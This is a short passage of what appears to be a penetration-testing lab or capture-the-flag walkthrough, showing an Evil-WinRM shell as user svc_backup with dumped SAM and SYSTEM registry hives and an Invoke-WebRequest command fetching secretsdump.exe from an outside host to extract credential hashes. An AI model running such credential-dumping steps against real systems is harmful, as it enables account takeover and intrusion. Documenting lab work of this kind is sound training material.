 -a---- 7/27/2026 2:41 AM 45056 sam.hive
-a---- 7/27/2026 2:41 AM 17580032 system.hive
*Evil-WinRM* PS C:\Users\svc_backup> iwr -uri 10.10.15.73/secretsdump.exe -outfile secretsd
ump.exe
*Evil-WinRM* PS C:\Users\svc_backup> dir
Directory: C:\Users\svc_backup